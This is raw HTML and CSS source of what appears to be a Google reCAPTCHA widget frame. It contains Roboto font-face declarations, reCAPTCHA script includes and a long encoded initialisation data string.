U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-tPeiQfaWU0BOvALJcBezg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-tPeiQfaWU0BOvALJcBezg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-tPeiQfaWU0BOvALJcBezg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DkxbCgsOHw6U1w4Fjw65fYnp1IsKlLjnCgsK5Z8O8HV1deg/DjnViwpfDkVNhFsKVw5BHwr5Tw40Vwrdad0xIHcO1bsONw5hwwpdXw6rDpcKxKsKNwodwOggAbMKBwr1zMxwmZDspwozDicO1O8KsNcO4ECzChynCkcOeDcKAN11xw4TDpsOuS8OAwrAtPcK4CXDCuMOxw7fClWnCgSZFw6/CqsOAw68qaVN2PcKbMwnCnBfCsEURwqLDt8O3w5jDjgbDpyB7JgVHeMKlwqstFcOBw71RwpdpKcKPwpvDiMOvw5oMw5/CgQpsIgvCpcOCw6hBXcKqw5DDhMKDw7jCsgo/wqxMWiUWUmoCw7pkwolnw7NIJsKlNcOcw7zDrXlXOcOHw4nDlcOnNmJ9w53Ct3bDllXDvTzCqcKPdTJDJcOecsOXw5hPw7bCvWjChMOrw6TCjMOfw58OY2R/[base64]/DcK/eiDDvXPCp8Opw6HDmMK8dcKtwpscwr/Co8KbwrpoNcO8wp7CrMKJFcKVQQPDnsOoER/Dl0NhL8KDwqPCi8OcR8KAa8KCwp7CpWvDvxrDoxrCuQ7CpcOzLDoxw4tyw6HDrsKGO3/Dl3/CjSsNw43CqsKeDMKZwoMUw559wpLClcOpR8OwBnLCgsKEw57DuTvCuWLDuMKGw41gJMOoVV09WsKqO8KNJMKrPXYKAsK4wqQqDHbCqsKXXcOqw6w/wq8cS09jw49jwoTDi8KwSsK0w4c9w5nDhsKKwrDDu0cidcKAwonDn3rDr8O/w7Upwph9wrDCm8O9w6PCky1Pw4ZNwp1/[base64]/DtyrCtTxHw7jCp2l8worCt8K6T8O0Z8KQw4fCo3BfTQzCuV5vwpFBRy/Cpw4Owq/CgMKIc2Vowp5Owqh7w6Eiw4IGGMOmC8OgwoVCwo80WWbDsnULIsOgwrfDrglNwrIawq/DvsOVL8KCE8OUKkw4wqogwqnCvcOyJMKXAEBdHcOjAhDDoFXCqknDksKMNsOyw48BOsOPw43CgXoCwqnChsO9d8KGwrbCnwXDrHhiwrgBw7I4wqJDwpk7w7F8asKOUMKPw5XDjcO9LMKFZznCgispRcOhwo3DjMOiw7JKcMOZA8Oow6zDu8OZfVkGw6/CqQ/[base64]/DpMOgw7XDiUzDicKXw4ohw5wUwpgAwpR/bFDCnsO5GcKmDsKqOsKTHcK/w6ZkwpF5S2BeakA5wofDi2/DjHRVwrjCrMOrMzgGODvDrsKVHix1MsK4DDDCqsKGEV4Mwr5ywrjCn8OAEnfCrhrDtMKxwqTCqsKiPzrCoVvDg3DCsMOBNmTDkiMjKD7CphI5w63DnsOHdj/[base64]/ChwQ+P3rDoSAHw7kEOsODPBXDmjPDhcKKdUo5N1rCvDsiw7s3QXciwr1awrUVTUbDj8OqwpvCr1oadMKXM8KzYMO/[base64]/Zht8w5/DlcOQwp5hwp7DkysBwrUBwq3CmA/Cmwh/wrHCm1PCmMKMUnF6QzDDosKrUMKgw7cwSMKHw7PCtxXCrsO0XcOLHmLDihUZw4jCnw/[base64]/DiwrCvhUvPMKmw5lSa8OWBSLDhgHDg11vwql/[base64]/Y8O3Dx48UsKCw4LCtkBgP8K4SMKjEcO8BinCtGXDgcOsw5/Cn8KKwo7CoMOdb8KMw70LdMKIwq0owrnCrXg3wrBzwq/DuDDDhDYfKMOKCMOqQidvwr0PZcKIC8K5dgR+A1bDpiXDpnPChh/[base64]/CkMKIcjZvLT/DvcO8w7F1w47DksKoV3A5wpAZYcOXSsOnHRTCtXciwq10wqvDlMKUEsOvSztWw7HCpHdvwqLDlcOywqnDvTovQlDChsKywpA9PlR5YsK/DFkwwppLwoYPZX/DnMOfKMO/[base64]/DuXgCwo3DusKtwrF0woDDqsKXw6XCpsKYZG0pwprCvgLCpH4tw7jCpcKzwrlsNcKdw4t9P8KuwoAHPMKrwp3CrcKKXMKqA8Kiw6vCpF/DvcKzw6Una8O/ZMKucMOow7nCoMOPNcKydhTDgis+w6J9w7bDucOcAcOeQ8OQGsOrAHkFWgjCrkLChcKfJxBrw4EUw7PDlmZWMyrCkBVleMOHc8O0w5bDoMO/wq7CqwvClkXDmkktw4HCgwHClcOYwpLDsS7Ds8KdwrlWw6p/[base64]/DvkhRw6ZHcT3Ct1Ysw53Dg8OsMSonTUdRYjrDtMOewrLDgTFxwrQ9HxIvRlx5wq8Fa1w0HUkPLHfCsywHw5nDrizCucKZw7jCjlE0KGs4wq7DiCbDuMObw7kew6QHwqrDqMKswrMNTB/DgsKVw5E9wqRIw7nCgMKcw4zCmV9nRmN4w5R9THg8WzTDo8KNwrZ3FndjVXIMwonCuWXDr0XDuD7CuSLDqMKXYTUTw6jDvz9Uw6PCv8KeFQ3DqcOiWsKVwoZFasK8w7BLHBLDgFDDlmDDqFdEwq9Rw4c/QcKDw4w9wrxdJDhyw4vCqGrCn1M3wr98ejnDhsK0VhBawqsobsKJR8OCwqTCqsKVYUU/wqsbw7g1VsO2w6wsKsKZw6tOdsKtwoJbe8OmwpkiC8KAIsO1KMKhHcO/Z8OMBHLCssKYw7wWwrTDnB7CmUPCtcKiwoEyXlcvJVLCnsOIw57DlCnCoMKCT8K5MgAEZsKkwpNdEMOkwqMjY8OpwpdvUsOdKsOYw6MnD8OKD8OGwofCp0kvw44CSzrDiW/[base64]/CpMOjO1jDmMOaw6LCoyPCosOpw4PDqh1Rwp/CpMOaDkR7wpIhwrgKJR7Cp1RSP8Odw6Z5wpDDvx4xwoxAJsO+TcKpwqDCosKfwrDCoEQjwql0wqLCjsOxwprDjmHDmsK4J8KlwqTCuRVPJFQzEA/CucK0woRqw5hjwq4nOsKuI8KtwrvCuAjCmyUcw7JIHW7Dp8KRwqNJdUZUHsKKwo9KesOaTFRew78GwotkCSPDgMOtw43CsMO4GQFHw5jDrcKwwovDvSbDnGzCpV/CgMOJwop0w4g7w7LCpAbDnRcTw6t0bgjDtsOoGDzDg8O2K0bCvcKXSMKgVU/Dg8Kiw5nDmE8ULMOgw7vChAAow7xiwoLDjSkRw4QwDA1uaMOrwrkDw5okw5seIXZ5w6kSwopiUzs6PcO0wrfDkTsZwpocaT5PdzHCusOww6Z6TsKAMMO1BcKCLsKCwozDlAQxw4fDgsK3cMK9wrJWLMOxCQNZDU94woFrwqNcB8OmKEDDuykjEcOIwo/DvcKmw6QBIQrDqsOIXWkXJ8K8wp/CusKCw6zDu8OrwrrDlcO0w73Cp3BsSsK3wos+In1Sw4DDnQHDuMOAwonDv8Ole8OJwqPCssOhwo7Ckx99wrMCWcOqwoJwwoJcw7jDmcOfCBrCpAnCrQgIw4cSP8Oww4/DgsKHUcOiw4/CssODw61TMnbDicK2woXDrMKOQ0fDhABAwqLDh3B/wpHCgCzCs0EEIwZHecKNJnNJB3/[base64]/DocO0w7xRWsKQwrIMRsOTwpomV8OleETCv8K0VRjCk8OtKGMqFMKBw5hsbxtHCX3Ct8OIbkpOAiDChgscw4TCpRd3wqbCgzrDrw5Gw5nCrsOnZwfCv8OTccKYw4BdfMO8wpcow5dNwrvCuMOcwpYKaATCmMOuG3EHwq/CnhU7N8KRTTXDq0guUXHDucKNNUXCqsOAw5tOwqzCo8OeLMOIUBjDs8OGD1l1BX0efsOKPXs/w5x4NcO7w7DCkV5pCHHCryHCjxYue8O0wqNcV2E7QEbCg8KYw7IwFsOxYsOUW0dBw6ZTw67CgA7Ck8OHwoDDlcK9w4jDtQcRwqzCl041wpjDjMKNacKiw6vClsKcUE/DicKDasK6FMK+wo95Y8OCNXPDhcKsVjTDr8OCw7LDkMO+KMO/w4/Dhn/[base64]/CiMK8woLCrMOrw57DlcObQcOGw4nCmsKyQsO0w4PDtcKowpfDhHQwM8OiwqDDvsOjw4cPDRgNasO3w63Cjh4gwrFGwqPDvmF5w77Dm0TCgsKNw4HDvcO5wpTCrMKFX8OtLcKqecOGwrx9wrRzw7BSw5zClsO1w6UFV8KOQUXCkyfCvhvDkcOZwrPCoG/CmMKBcipWWAbCpRfDrsOaH8KkY1jCusO6K0wsVsOYcwXCssK/AMKGw6AaPz8Fw4XDjsOyw6HDhi9twp/DpMKFaMK3NcOkAz/DgnA0eQLDkTbCpS/[base64]/[base64]/CvMO1wpc/w4jDoWRZwrdQwr7DvhMuwrvCvnpVwqnDn8KyMQIKCMKPw5t/LVDDk1LDgMKpwpcgwpvCmgbDqMKdw7RXeAsrwokBw4DCp8KER8KqwqzDlMK6w60Uw7LCmcOEwps/BcKaw6snw6PCjAUJLSA+w67CiVoGw7HClcKaNcOjwpBiJMKMasKkwrwJwqfCvMOAwprDiQLDrTTDrDbDvi/Cn8KBdRfDq8OYw7VLeF3DqAnCh2rDozXDkA8nwpnCoMKZDk4ZwoVkw77DnMOVwo45EsKAfMKEw4UAwop4R8Kiw4DCkcO1woN6dsOqSRPCuzfDrcK1W1LCmjlFAsKKwpICw5PCjMKGOizCrRUkNMK4dsK6Cxwvw781FsKIN8OQacO/wopbwp1bbcO/w7EBAih6wpp1QMKswolIw7xdw5bCq0Y2GMOEwp9ew4I6w4nCkcOdwqbCsMOPa8KffBs3w6xhU8O/wo7CqhbCrMKRwofCu8KXAhnCgjzCm8KySMOnBFsVA0cQw4zDqMONw6VDwqVlw7ZWw741PhpxOXQdwp3Cr29eBMO0wqHCuMKUUAnDicKcfGYrw7NHDcObwrDDg8Onw4R5UX43wqxZfsKrKxDDgMKDwqN3w4vDtMOFAMK+VsODYsOPDMKbw4/DvMOdworCkjDCvcOrH8OhwoAMOHLDhSzCh8Oew4DCg8KDwoHCkDnCgsKtwqktZMOgeMKNcCUKw50Dwoc5RHVuE8OdYyfDoTTCr8O3ew/CgS3DtncFEcOVworChcODw4VWw6MNw41vX8OgScKoYsKIwrQARsK2wqMXDCfCmsKca8KQw7bDh8OBPMOSPSDCr1hJw4R2dWHChCofCcKIwq/Dv0/DuR1fE8OcdmDCugHCuMOtNcO/wqbDkGIqAcK3FcKnwr8XwqTDu3TCuiI4w6/Dm8KhU8OnOcOWw5Vhw7BndcOCER4uw5cKBRDDm8KWw7hYA8OTwo/DokIGAsK1wqrDpMKew5XCmWFYdsOMAcKKwqthDGBEw40uwrHDisKwwqkuVCTCmxjDjMKcw75+wrRYw7vCiSFMNcOSYhMww4rDjlrDk8Krw6NRwpvCm8OiJB5YZMOBwojDt8K2IMOAw7hlw5kvw7RANsONw5nCg8OQw5HCg8OvwqcdLcOuP3/CtSRswqYOw6VKWcKPKSYlJQrCtMKndAFQBzt+wqlfwpHCpj/[base64]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[base64]/CrMO0w4oRPMOSHMKlCxd4HkQof8Ojw4VSwpZTwq4sw5hsw5xBw6p2w6jDvsKDXClqwqExRjjDksOEAcOXw6fDrMK0N8OUPR/DrgfDlMKkawzCvsKAwpnCuMKwZ8OhQsKqN8KmbEPDqsOGRA4QwqJRLsOWw4hTwoDDvcKpFhAfwowORMKDQsKECDTDrU/DrMKjA8O+VMOveMKrYFhKw4EGwos/w6JxYMOhw4/CrAfDusOyw5PCnMO4w5TChsKyw5fCncOWw4rDqx5Ea3NRU8Kgwp8UfG3CkD7DonHDg8KeEcK+w6wiZcOyE8KDUcKgZWZvdsOVMlF6G0XChAPDlB5uCcOHw4/Cq8O7w5IWTEHDqHFgwrXDhRPCl1hZwovDsMK/PzbDq3bCqMOtCG3DpnLCtsOMHcORXMKAw5zDpcKdw4k4w7fCrMKMKCTCtzjCpmfCiEZCw5rDgUgyT3MBWcOEf8KRw7XDp8KHWMOiw4oFNsOawoTDgsKEw6vDvsKhwpXCgDTCmQjCmFN+GHDDlCjCoiLCicOXCMO/VmIvenHCt8OaFU7Dt8OGw5HCisO7Dmdxw6TCliDCtcKxw6hhw7EcM8K8OsKRVcKyAAnDnXrCvMOwGVtgw7Rvw790wofDgWQAbkUbA8OtwqthZS/Dk8KWAMKQIcK9w6gdw4XDniXCo1fCq33Cg8KNAcKEWkdtFW9mWcODS8OOG8OQZFo5w67DtVPCvMOpAcOXwr3DoMKww6lAF8O/wqHCvRrDt8K8wqfCllYowpEEwqvCuMKnw6PDiXrCjiR7wr7CjcKfwoEnw4TDjW4IwoDCtC9fJMOKIcK1w4NFw59Tw73CrcO8JQFnw5Jfw4XCo3zCgl7DqEHCg0cuw5plUcKcRmfDhRQEY1ghb8KxwrHChjhQw4fDqMOFw5PDiVpXZ1g1w6DCsX/Dn0Z/IQpeRsKowocaRMOcw6fDmVgtNsOWwq3CvsKhbcOiCcOiwq5/RMK3Ky0yTsOMw7vCjMKLwqs5w7ofR2nCjSfDr8ORw7fDrMO/JhR7Z31fHVHDi07CjDXCjDtbwo/CkHzCuC/CvsKLw5Maw4cHP3hgB8ORw7PDgh4+wpXCvAJrwpjChEcsw7UJw69xw5gmwpLCqsOYB8Oawo0HbE56wpDCnlLCjcOsVlZww5bCiRw0QMKZeyMWIjh/[base64]/Cnl/[base64]/DuifDuX3CulDDo1/[base64]/Ck8Kpw7PDiF0qwpxhw71UFMKAFX15Swc6w4dTwpPDtzkhY8KLMMKAdMO5w4vCisOPCRbCjcKpccKEL8Oqw6Idw4EuwqvCqsOAw6FIwrDDr8K4wp4HwrbDh0jCvj0gwponwo9Ew7PDkypDZcKKw73DrsK5Bn1QRsKvw6kkw4bCvUhnwrzCnMOAw6XCv8Kpwq/DuMKuOMKYw792wpAVwotmw5/CmDY8w6zCqyrDoG7DjUgKL8ODwqplw7w1EsKGwqrDmcKcFR3CrjgIX1LCrcOHHsKowoPCkzLCkGQYUcKyw69bw5x/[base64]/DtCh4w6DDnSZlNn8jwpkBwpLCs8Ogw7ERwoQfbcOOKWQUCFFVVmvCpcKPw5sRwpEIwq7DmMOzL8KDcMKWMEHCjkfDk8OPWCs+FVNww7tlG27DnMOWXcKrwqbDvFrClcObwqjDj8KMwqLDjCDCgcKIfVLDncOewpXDrsKjw63Dn8OeEDLCqkHDp8OLw5PCk8O/UcKww5/DnQA2egY+csOvaWteMsO1A8ONVxhzwqbCosKhZ8OLAxk4wpTDlRAGwostF8Kqwp/[base64]/CjkpIW8KRe3nCgsK/YS5QQ8Otwr05IQUhM8Ocw7HDtRTDmsOHUMOBVMOuJMKww7pWY2MWeSoTWgd0w6PDj0s1AAlSw6Mqw7wKw5/CkRNeVX5kLGDCv8Knw7lBXxo/McOQwpDDnDnDu8OYJWrCoRMAFiV/[base64]/Ck1dww4g4wrbCr3tdBgxjwpTCrybDkAkYcToDBCF8w7vCjEZ+DgRtUcKkw7oEw4/CkcOIacO5wrFaFMKqHsKoUAlvw4nDg0nDr8K8w4fDkirDk3/[base64]/[base64]/DpQvCucOrHcKZw6Atwpg8wosIUcKjQMO+w4zDocKDNwt0w5jDmcKww7gWK8Onw6XCkibCp8OXw700